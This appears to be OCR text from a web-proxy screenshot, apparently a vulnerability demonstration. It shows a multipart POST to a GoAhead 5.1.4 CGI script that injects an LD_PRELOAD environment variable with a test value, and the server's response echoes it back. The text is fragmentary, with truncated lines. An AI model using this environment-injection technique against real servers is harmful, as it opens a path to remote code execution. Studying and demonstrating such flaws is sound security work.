 Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylNDKbe0ngCGdEiPM
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 145
12
13 ------WebKitFormBoundarylNDKbe0ngCGdEiPM
14 Content-Disposition: form-data; name="
LD_PRELOAD"
15
16 test
17 ------WebKitFormBoundarylNDKbe0ngCGdEiPM--
18
Response
Pretty Raw Hex Render \n
13 SERVER_NAME=172.22.0.2
14 REMOTE_HOST=117.132.7.228
15 SCRIPT_NAME=/cgi-bin/hello
16 GATEWAY_INTERFACE=CGI/1.1
17 SERVER_SOFTWARE=GoAhead/5.1.4
18 PATH_INFO=
19 REQUEST_TRANSPORT=http
20 DOCUMENT_ROOT=/var/www/goahead
21 HTTP_UPGRADE_INSECURE_REQUESTS=1
22 PWD=/var/www/goahead
23 HTTP_CONTENT_LENGTH=145
24 REQUEST_URI=/cgi-bin/hello
25 PATH_TRANSLATED=
26 LD_PRELOAD=test
27 QUERY_STRING=
28 SERVER_URL=0.0.0.0:8081
29 HTTP_ACCEPT_LANGUAGE=zh-CN,zh;q=0.8,zh-TW;q=0
,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
30 SERVER_HOST=172.22.0.2
31 HTTP_ACCEPT=text/html,application/xhtml+xml,a